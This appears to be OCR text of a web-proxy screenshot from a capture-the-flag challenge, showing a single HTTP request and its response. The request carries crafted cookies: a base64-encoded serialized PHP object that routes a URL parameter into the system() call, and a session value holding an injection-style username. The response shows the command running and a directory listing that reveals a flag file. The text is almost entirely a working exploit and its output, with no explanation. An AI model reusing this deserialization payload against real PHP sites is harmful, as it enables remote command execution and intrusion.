 Raw Params Headers Hex
GET /index.php?p=ls HTTP/1.1
Host: 101.71.29.5:10015
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
csrftoken=386m6FJEOu3Eqz5CYNN5Wox9NpXQRN0k7XfXiPVI2YUi7jtjreBaIY1IhMA2hrLK;
PHPSESSID=4ba26e16599e354e73b964ab71ee8383;
session=eyJsb2dpbiI6dHJ1ZSwidXNlcm5hbWUiOiJhZG1pbicjMSJ9.Dt6dWQ.ukfxVxpm1sd1f
AAqVSzgLODH6tY;
CONFIG=Tzo2OiJDb25maWciOjM6e3M6MTQ6IgBDb25maWcAY29uZmlnIjtzOjA6IiI7czoxMjoi
AENvbmZpZwBwYXRoIjtOO3M6NjoiZmlsdGVyIjthOjE6e2k6MDtzOjY6InN5c3RlbSI7fX0=;
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<style>
body{background-image:url(favicon/bg.png);
body {background-attachment:fixed;}
</style>
</head>
<body>
<script src="/js/bsa.js"></script>
<br>
<div class="container">
<div class="navbar navbar-inverse">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="#"><img src="/favicon/logo.png1"
alt=""></a>
</div>
<div class="navbar-collapse collapse" id="navbar-main">
<ul class="nav navbar-nav navbar-right">
<li><a href="/user/login.php">登录</a></li>
<li><a href="/user/reg.php">注册</a></li>
</ul>
</div>
</div>
</div>
<div class="container">
</div>
string(2) "ls"
config
css
favicon
flag2333
header.php
index.php
js
user